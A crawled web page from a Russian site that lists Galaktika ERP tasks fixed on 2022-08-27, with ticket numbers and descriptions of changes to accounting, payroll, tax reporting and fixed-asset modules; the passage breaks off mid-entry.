

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/galtask/date/2022-08-27.html
body_size: 19160
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Задачи ЕРП Галактика решенные на дату 2022-08-27</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="На дату 27.08.2022 в КИС Галактика были решены 47задачи" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><div  class="row" ><div class="col-sm">[2022-08-18] <a href="/galtask/date/2022-08-18.html" >Задачи 3</a> / <a href="/galcomp/date/2022-08-18.html">Компоненты 4</a></div><div class="col-sm">[2022-08-27] <a href="/galtask/date/2022-08-27.html" >Задачи 47</a> / <a href="/galcomp/date/2022-08-27.html">Компоненты 46</a></div><div class="col-sm">[2022-09-15] <a href="/galtask/date/2022-09-15.html" >Задачи 47</a> / <a href="/galcomp/date/2022-09-15.html">Компоненты 37</a></div></div></div><br/><div class="container-fluid" ><h2>Задачи ЕРП Галактика решенные на дату 2022-08-27</h2><div class="row"><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-7327.html">ERP-7327</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Некорректно выводятся инициалы членов комиссии в формах при
определенных значениях настроек</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Складской учет - Документы - Накладные Склад -> ОС <br></div><div><h5>Как измененно :</h5> Убрано влияние настройки UP.STAFF.IFOSA с членов комиссии и<br>председателя в шаблонах: AktMCOS_Form_OS_1.rtf, AktMCOS_Form_OS_1a.rtf,<br>AktMCOS_Form_OS_1b.rtf (iStrFunc.GetFIO(string value) использовался для членов<br>комиссии, этот метод работает с настройкой UP.Staff.IfoSA, при этом<br>председатель и член комиссии уже отформатированы были iFeeSigners.GetFormatFIO<br>по настройке Fin.SigFIO) <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-7783.html">ERP-7783</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Аренда - синхронизация данных арендного обязательства и ИК
ОС</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Учет ОС Синхронизация данных арендного обязательства и ИК ОС. <br></div><div><h5>Как измененно :</h5> в операцию «Формирование арендного обязательства», в локальное<br>меню спецификации, добавлена функция «Создать операцию «Поступление» ОС». При<br>выполнении функции, создается операция «Поступление» с карточкой ОС, связанной<br>с карточкой АО. В операцию «Изменение суммы арендного обязательства», в<br>локальное меню спецификации, добавлена функция «Создать операцию «Изменение<br>стоимости» ОС». При выполнении функции, создается операция «Изменение<br>стоимости» с карточкой ОС, связанной с карточкой АО <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-7832.html">ERP-7832</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>С 1 сентября 2022 года новая форма Сообщения о наличии у
организации ТС или земельных участков (1150099)</div><div><h5>Описание :</h5>Галактика ERP \ Финконтур \ Бухгалтерская отчетность \ Отчеты \
Электронная отчетность (РФ) \ Электронные отчеты \ Сообщения о наличии у
организации ТС или земельных участков (1150099)</div><div><h5>Что измененно :</h5> Новая форма "Сообщения о наличии у организации ТС или земельных<br>участков " <br></div><div><h5>Как измененно :</h5> Разработана новая форма "Сообщения о наличии у организации ТС<br>или земельных участков (2022)" согласно приказу ФНС России от 18.06.2021 N<br>ЕД-7-21/574@ <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-8214.html">ERP-8214</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Вывод суммы ликвидационной стоимости в отчетах</div><div><h5>Описание :</h5>Учет ОС\ Картотека\ Ведение картотеки</div><div><h5>Что измененно :</h5> В отчет "Реестр картотеки настраиваемый" (Картотека - Ведение<br>картотеки - Печать) добавить вывод значения суммы "Ликвидационная стоимость"<br>объекта. <br></div><div><h5>Как измененно :</h5> Учет ОС. В отчет "Реестр картотеки настраиваемый" (Картотека -<br>Ведение картотеки - Печать) добавлен вывод значения суммы "Ликвидационная<br>стоимость" объекта. Для того чтобы ликвидационная стоимость появилась в списке<br>доступный полей необходимо обновить список через локальное меню. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-8283.html">ERP-8283</a></h4></div><div>2022-08-27 08:39:01</div><div></div><div><h5>Краткое описание :</h5>Воинский учет - новый интерфейс</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Необходимо реализовать интерфейс воинского учета с возможностью<br>отслеживать сотрудников в категориям и печатью формы-10. <br></div><div><h5>Как измененно :</h5> Дополнен справочник воинской обязанности новыми системными<br>записями. Реализован интерфейс "Управление персоналом | Сотрудники | Воинский<br>учет". В нем есть возможность просматривать сотрудников по категориям<br>военнобязанности. Там же реализована возможность печати формы-10. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-8821.html">ERP-8821</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Выбытие ОС - не видно прослеживаемости</div><div><h5>Описание :</h5>Учет ОС \ Операции \ Выбытие</div><div><h5>Что измененно :</h5> Учет ОС. Операция выбытия. Добавить информацию по<br>прослеживаемости. <br></div><div><h5>Как измененно :</h5> Учет ОС. В операцию выбытия добавлена колонка для отображения<br>информации о прослеживаемости связанной МЦ. Добавлены настройки "Бухгалтерский<br>контур \ Учет ОС и НМА \ Настройка операций \ Выбытие \ Отображать признак<br>наличия серийных номеров/прослеживаемости/маркировки" (да/нет) "Бухгалтерский<br>контур \ Учет ОС и НМА \ Настройка операций \ Выбытие \ Контролировать причину<br>выбытия для прослеживаемых объектов"(нет\предупреждение\запрет) Если настройка<br>"нет" - работает без контроля. Если настройка установлена в "предупреждение" -<br>перед проведением операции анализируются ОС в спецификации на предмет наличия<br>связи с прослеживаемыми МЦ. Если присутствуют прослеживаемые МЦ анализируется<br>заполнено ли поле "прослеживаемость" в шапке документа и предлагает<br>подтверждение на заполнение поля или продолжение проведения операции. Если<br>настройка установлена в "запрет" - перед проведением операции анализируются ОС<br>в спецификации на предмет наличия связи с прослеживаемыми МЦ. Если присутствуют<br>прослеживаемые МЦ и поле "прослеживаемость" в шапке документа не заполнено -<br>проведения операции не происходит, выдается соответствующее сообщение . <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9424.html">ERP-9424</a></h4></div><div>2022-08-27 08:39:01</div><div></div><div><h5>Краткое описание :</h5>ATL6.0+PG. Ошибка при формировании отчета в построителе
отчетов.</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> На Атлантисе 6.0 ошибка в построителе отчетов при нажатии на<br>кнопку "Сформировать": "TBlockModifier.Run+GroupUpdate. Таблица №9700. Ошибка<br>№1". <br></div><div><h5>Как измененно :</h5> Добавлены сервисные сообщения, вывод логов для выявления места<br>возникновения ошибки. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9432.html">ERP-9432</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Для настройки операции «Ввод ВАЛЮТНОЙ банковской выписки»
на вкладке «Настройка видов операций» предусмотреть выбор документов
противоположного направления</div><div><h5>Описание :</h5>Галактика ERP \ Финконтур \ ФРО \ Операции \ Ввод банковской
выписки</div><div><h5>Что измененно :</h5> Ввод банковской выписки. по настройке "Выбор документов<br>противоположного направления" разрешить выбор и валютных п/п противоположного<br>направления, вне зависимости от типа операции <br></div><div><h5>Как измененно :</h5> Ввод банковской выписки. по настройке "Выбор документов<br>противоположного направления" доступен выбор и валютных п/п противоположного<br>направления, вне зависимости от типа операции Настройка "Выбор документов<br>противоположного направления" переименована в "Выбор документов<br>противоположного направления в настройках импорта банковской выписки" и<br>перенесена в раздел "Настройки Галактики \ Бухгалтерский контур \ Обработка<br>документов" (перед настройкой "Сохранять разноску по ДО при обработке<br>банковской выписки"). <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9441.html">ERP-9441</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Не работает RENT в выбытии</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> В параметрах - Данные из карточки аренды (АО)/Приведенная<br>стоимость. Не правильно формируется параметр [Рез:ПрСт] в идентификаторе<br>&Vip[Obj:"RENT"]. Добавляются лишние пробелы [Рез:ПрСт ] <br></div><div><h5>Как измененно :</h5> Исправил мастер задания параметра [Рез:ПрСт] в идентификаторе<br>&Vip[Obj:"RENT"][Рез:ПрСт]. Вместо [Рез:ПрСт ] стал задаваться правильно(без<br>пробелов)[Рез:ПрСт] <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9475.html">ERP-9475</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>При разноске возврата товара от консигнатора (по ордерам)
нельзя перейти в накладную</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Хозоперации - Операции - Разноска - Консигнация - Накладная на<br>возврат товара от консигнатора F4 на номере документа открывается не тот<br>документ и в этом списке документов последний за 18/10/2021 Фактически в опер.<br>контуре есть накладные на возврат и по ДО и по ордерам: Управление<br>консигнационным товаром | Отпуск | Накладные на возврат по ДО | Накладные на<br>возврат по ДО Управление консигнационным товаром | Отпуск | Накладные на<br>возврат по ордерам | Накладные на возврат по ордерам Либо все же должно<br>переходить на документ Накладные на возврат по ордерам либо разбить саму<br>разноску хозоперацию на два документа как в логистике <br></div><div><h5>Как измененно :</h5> Добавил конвертер, чтобы в разбить Хозоперации документа 102<br>Накладная на возврат по ДО SoprHoz.SysOper = 14 Накладная на возврат по ордерам<br>от консигнатора SoprHoz.SysOper = 15 Запустится при пересчете реестра настроек.<br>Либо через запуск внешнего интерфейса F_SOPRHOZ::CONVSHCONSIGN Доработал<br>открытие Хозозопераций по документу по Ctrl + H в этих документах. В модуле<br>Хозоперации в разноске ТХО документ 102 - Накладная на возврат товара от<br>консигнатора разбит на два документа Накладная на возврат по ДО от консигнатора<br>и Накладная на возврат по ордерам от консигнатора Пункты меню :<br>Операции\Разноска хозяйственных операций\Консигнация\Накладная на возврат по ДО<br>от консигнатора Операции\Разноска хозяйственных операций\Консигнация\Накладная<br>на возврат по ордерам от консигнатора <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9510.html">ERP-9510</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Обновить xml-форму Отчета о движении по счетам и вкладам за
границей орг-ции и ИП по форме КНД 1112521</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Новая форма отчета "Отчета о движении по счетам и вкладам за<br>границей орг-ции и ИП по форме КНД 1112521" <br></div><div><h5>Как измененно :</h5> разработан новая форма отчета "Отчета о движении по счетам и<br>вкладам за границей орг-ции и ИП по форме КНД 1112521 2022" <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9529.html">ERP-9529</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Настройка операции «Ввод ВАЛЮТНОЙ банковской выписки» при
наличии в одном банке нескольких счетов с разной валютой</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Модуль "ФРО". Ввод валютной банковской выписки. при наличии в<br>одном банке нескольких счетов с разной валютой необходимо валюту определять по<br>счету в нашем банке. <br></div><div><h5>Как измененно :</h5> Модуль "ФРО". Ввод валютной банковской выписки. Если параметр<br>"Задать раздел учета явно" не установлен - валюта платежа определяется по<br>номеру счета для банка, который указан в настройке. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9535.html">ERP-9535</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Неверный отчёт</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Исправлена ошибка программирования <br></div><div><h5>Как измененно :</h5> Исправлена ошибка программирования <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9557.html">ERP-9557</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>Распределение затрат по схеме калькулирования</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Оптимизирован алгоритм "переработки ресурсов" в операциях<br>калькулирования с видом Согласно движению ресурсов. <br></div><div><h5>Как измененно :</h5> При оптимизации алгоритма "переработки ресурсов" в операциях<br>калькулирования с видом Согласно движению ресурсов учтена специфика клиента. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9566.html">ERP-9566</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>Перевести на системную пометку интерфейс замены отнесения
затрат в нарядах Z_MP::JOBCOSTSASSIGNMENTVIEWER</div><div><h5>Описание :</h5>Заработная плата - Операции - Наряды - Бригадные наряды - Замена
отнесения затрат</div><div><h5>Что измененно :</h5> Перевести на системную пометку интерфейс замены отнесения<br>затрат в нарядах Z_MP::JOBCOSTSASSIGNMENTVIEWER <br></div><div><h5>Как измененно :</h5> Переведен на системную пометку интерфейс замены отнесения<br>затрат в нарядах Z_MP::JOBCOSTSASSIGNMENTVIEWER <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9570.html">ERP-9570</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Перенос в релиз функционала конфигуратора контекстного меню
для накладнных и актов</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Добавлен новый функционал настройки контекстных меню. <br></div><div><h5>Как измененно :</h5> Функционал настройки контекстных меню добавлен в следующие<br>документы: 1. Накладных на внутреннее перемещение 2. Приходных накладных 3.<br>Накладных на отпуск 4. Актов на прием услуг 5. Актов на оказание услуг <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9594.html">ERP-9594</a></h4></div><div>2022-08-27 08:39:01</div><div></div><div><h5>Краткое описание :</h5>Статформа П-4. Формирование квартальной формы для текущей
численности больше 15 чел</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Статформа П-4. Формирование квартальной формы для текущей<br>численности больше 15 чел <br></div><div><h5>Как измененно :</h5> Для пользователей открыта возможность самостоятельно определять<br>периодичность формирования формы: квартальную или месячную. Заголовок поля "Для<br>численности < 15 человек" заменен на "Периодичность отчета". <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9596.html">ERP-9596</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Не отображается сумма в печатной форме П-6 Сведения о
финансовых вложениях и обязательствах</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Не отображается сумма в печатной форме П-6 Сведения о<br>финансовых вложениях и обязательствах <br></div><div><h5>Как измененно :</h5> исправлено <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9611.html">ERP-9611</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Обнуляются налоги на ФОТ у одного сотрудника.</div><div><h5>Описание :</h5>Заработная плата \ Операции \ Расчет зарплаты \ Расчет налогов
на ФОТ</div><div><h5>Что измененно :</h5> Обнуляются налоги на ФОТ у одного сотрудника при пересчете<br>налогов или сторнировании при наличии льготы по инвалидности <br></div><div><h5>Как измененно :</h5> Исправлено: При наличии льготы по инвалидности налоги на ФОТ у<br>одного сотрудника при пересчете налогов или сторнировании рассчитываются<br>корректно. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9613.html">ERP-9613</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Фильтр по пользователям на вкладке "Группы" в Правах
доступа</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Локальное меню интерфейса "Права доступа". <br></div><div><h5>Как измененно :</h5> 1. На вкладке "Группы" скрыты пункты локального меню: "Фильтр<br>по пользователям", "Переключить режим отображения". 2. Перед расчетом прав по<br>группе выводится окно "Параметры расчета прав". <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9618.html">ERP-9618</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Ошибка пакетной печати при включенной настройке "Объединять
одноименные позиции в формах ТТН"</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Исправлена ошибка программирования <br></div><div><h5>Как измененно :</h5> Исправлена ошибка программирования <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9650.html">ERP-9650</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>Файл АДВ-2 имеет некорректную структуру</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Поправлено формирование xml документов формата 7.0<br>обязательного пенсионного страхования, формы АДВ-1, АДВ-2, АДВ-3. <br></div><div><h5>Как измененно :</h5> В старом теге <ИНН физического лица> убраны пробелы, теперь тег<br>такой <ИННфизическогоЛица>. С целью корректного формирования файлов в<br>действующей версии формата 7.0 добавлен параметр «Выводить номер актовой<br>записи, ИНН ФЛ (при наличии)». Параметр доступен, если выбрана одна из форм -<br>АДВ-1, АДВ-2, АДВ-3. По умолчанию – параметр выключен. Также добавлено<br>сообщение о том, в какой папке сохранен xml-файл и предлагает открыть окно<br>просмотра и проверки файла (по аналогии с СЗВ-ТД и другими отчетами), если на<br>вкладке "Дополнительные параметры" включен параметр "Переименовывать файлы в<br>соответствии с требованиями ПФ". При формировании xml-отчётов учитываются, что<br>недопустимы незаполненные поля в файле, согласно схеме xsd. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9655.html">ERP-9655</a></h4></div><div>2022-08-27 08:38:59</div><div></div><div><h5>Краткое описание :</h5>Снятие резервов при оприходовании в НВП</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Несколько лет мы используем в накладных с типом 600 поле<br>SPSOPR.CSPSTEP для связи со строкой ДО (аналогично отпуску записываем туда<br>SPSTEP.NREC), при этом при формировании ордеров система снимала резервы по<br>строке ДО самостоятельно. Иногда имели проблему с тем, что если резерв по<br>строке стоял больше чем в НВП, то снимался полностью весь. Нас это устраивало<br>до настоящего времени. Сейчас такие перемещения участились и есть необходимость<br>что-то поменять. <br></div><div><h5>Как измененно :</h5> Добавлена настройка по запрету снятия резерва по ДО для<br>накладной на внутреннее перемещение.Sklad.NVP.DisableRemoveReservDO, 'При<br>формирование ордеров не обрабатывать резервы по ДО' ( если вдруг заполнено поле<br>SpSopr.cSpStep, то ранее учитывался резерв по До и при формировании ордера<br>списывался - эта настройка запрещает такое действие. Заполнение может быть<br>вызвано пользовательскими доработками и может быть ошибками стандартного<br>функционала). <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9668.html">ERP-9668</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>Импорт ЭЛН - запретить импорт продолжающегося больничного
при отсутствии первичного</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> Сейчас при импорте продолжающегося ЭЛН если в БД нет первичного<br>больничного, то система предлагает выбрать его из списка имеющихся. Смысл<br>выбора любого больничного в качестве первичного непонятен, в результате это<br>приводит к ошибкам. Предлагается запретить импорт продолжающегося больничного<br>при отсутствии в БД первичного. Выдавать в протокол сообщение об ошибке,<br>например: "Нет предыдущего больничного с номером <номер>. Импорт продолжения<br>запрещен." Это же касается импорта через СЭДО (сообщение 111). <br></div><div><h5>Как измененно :</h5> Запрещен импорт продолжающегося больничного при отсутствии в БД<br>первичного. В протокол выдается сообщение об ошибке: "Нет предыдущего<br>больничного с номером <номер>! Запись не будет создана." Это же касается<br>импорта через СЭДО (сообщение 111). <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9685.html">ERP-9685</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>Добавление статей затрат в каталог</div><div><h5>Описание :</h5>Контроллинг \ Настройка \ Статьи доходов /расходов</div><div><h5>Что измененно :</h5> Исправлена ошибка программирования <br></div><div><h5>Как измененно :</h5> Исправлена ошибка программирования <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9712.html">ERP-9712</a></h4></div><div>2022-08-27 08:39:01</div><div></div><div><h5>Краткое описание :</h5>Использование в DaData адреса с литерой</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> ДаДата. Необходима возможность отображения литеры в адресе.<br>Сейчас при выборе такого адреса отображается корпус. <br></div><div><h5>Как измененно :</h5> ДаДата. Реализована возможность отображения литеры в адресе. Не<br>работает для ранее введенных адресов. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9715.html">ERP-9715</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>ЗП. Годовой отчет 6-НДФЛ. Приложение 1 раздел 3 - при
добавлении вычетов НБ и налог пересчитываются, но если удалить вычет, то НБ и
налог не пересчитываются.</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> ЗП. Годовой отчет 6-НДФЛ. Приложение 1 раздел 3 - при<br>добавлении вычетов НБ и налог пересчитываются, но если удалить вычет, то НБ и<br>налог не пересчитываются. <br></div><div><h5>Как измененно :</h5> В отчете 6_НДФЛ в приложении 1 при удалении вычетов<br>автоматически меняются суммы НБ и налога. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9717.html">ERP-9717</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>6-НДФЛ Приложение 1. Запись добавляется 2 раза при
добавлении одной новой записи, которой ранее не было</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> 6-НДФЛ Приложение 1. Запись добавляется 2 раза при добавлении<br>одной новой записи, которой ранее не было <br></div><div><h5>Как измененно :</h5> В отчете 6-НДФЛ в приложение 1 записи по доходам добавляются<br>правильно. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9718.html">ERP-9718</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>6-НДФЛ Приложение 1. Запретить заполнять поле код дохода с
клавиатуры, только выбором</div><div><h5>Описание :</h5></div><div><h5>Что измененно :</h5> 6-НДФЛ Приложение 1. Запретить заполнять поле код дохода с<br>клавиатуры, только выбором <br></div><div><h5>Как измененно :</h5> В отчете 6_НДФЛ в приложении 1 поле Код дохода можно выбрать<br>только из справочника, ввод с клавиатуры запрещен. <br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/ERP-9746.html">ERP-9746</a></h4></div><div>2022-08-27 08:39:00</div><div></div><div><h5>Краткое описание :</h5>Годовой 6-НДФЛ Приложение 1 - долгая пометка 25 секунд
одной записи (по Insert)</div><div><h5>Описание :</h5>Заработная плата \ Отчеты \ Утвержденная отчетность \ 6-НДФЛ</div><div><h5>Что измененно :</h5> Годовой 6-НДФЛ Приложение 1 - долгая пометка 25 секунд одной<br>записи. <br></div><div><h5>Как измененно :</h5> В отчете 6-НДФЛ Приложение 1 исправлено замедление пометки, из<br>визульных изменений - итоговые суммы вынесены вверх отдельным блоком. <br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/ERP-9750.html">ERP-9750</a></h4></div><div>2022-08-27 08:38:58</div><div></div><div><h5>Краткое описание :</h5>Перевести на системную пометку интерфейс параметров
расчетно-платежной ведомости Z_ZARREP::RPPARAMS</div><div><h5>Описание :</h5>Заработная плата - Отчеты - Отчеты по оплате труда персонала -
